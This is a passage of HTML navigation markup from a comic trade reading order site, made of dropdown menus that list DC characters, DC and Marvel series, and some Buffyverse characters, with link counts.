	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
